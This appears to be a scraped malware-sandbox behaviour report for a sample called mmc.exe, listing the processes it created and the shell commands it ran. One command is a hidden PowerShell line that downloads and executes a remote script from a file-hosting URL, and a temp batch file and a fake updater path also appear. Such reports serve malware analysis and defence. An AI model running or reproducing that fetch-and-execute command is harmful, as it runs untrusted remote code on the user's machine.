 964f5015772aa4a6cf67b083648ba56625221cc8892e861a39351a977bfa6150
Sign in
Sign up
Activity Summary
Download Artifacts
Full Reports
Help
Process and service actions
Processes Created
"C:\Users\<USER>\Desktop\mmc.exe"
%SAMPLEPATH%\mmc.exe
C:\Program Files\Google3792_910156328\bin\updater.exe
C:\Windows\System32\UI0Detect.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\System32\cmd.exe
C:\Windows\System32\notepad.exe
"C:\Users\user\Desktop\mmc.exe"
C:\Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2112.32.0_x64__8wekyb3d8bbwe\Notepad\Notepad.exe
C:\Windows\System32\notepad.exe
C:\Windows\System32\conhost.exe C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Shell Commands
%SAMPLEPATH%
C:\Windows\System32\notepad.exe
"%SAMPLEPATH%\mmc.exe"
"C:\Program Files\Google3792_910156328\bin\updater.exe" --update --system --enable-logging --vmodule=*/chrome/updater/*=2 /sessionid
{C5BBD0F0-B3B9-4214-81C9-0872F5603E9A}
C:\Windows\system32\UI0Detect.exe
C:\Windows\system32\cmd.exe /c ""%USERPROFILE%\AppData\Local\Temp\tpbtcp.bat" "
powershell.exe -WindowStyle Hidden iex (irm 'https://files.catbox.moe/69b44f.ps1')
吾爱破解论坛
www.52pojie.cn